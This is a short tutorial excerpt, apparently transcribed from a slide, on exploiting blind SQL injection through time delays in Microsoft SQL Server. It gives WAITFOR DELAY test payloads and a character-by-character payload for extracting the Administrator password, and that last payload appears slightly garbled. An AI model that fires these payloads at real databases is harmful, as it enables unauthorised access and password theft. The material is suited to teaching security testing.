 Exploiting blind SQL injection by triggering time delays - Continued
The techniques for triggering a time delay are specific to the type of database being used. For example, on Microsoft SQL Server, you can
use the following to test a condition and trigger a delay depending on whether the expression is true:
'; IF (1=2) WAITFOR DELAY '0:0:10'--
'; IF (1=1) WAITFOR DELAY '0:0:10'--
• The first of these inputs does not trigger a delay, because the condition 1=2 is false.
• The second input triggers a delay of 10 seconds, because the condition 1=1 is true.
Using this technique, we can retrieve data by testing one character at a time:
RE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--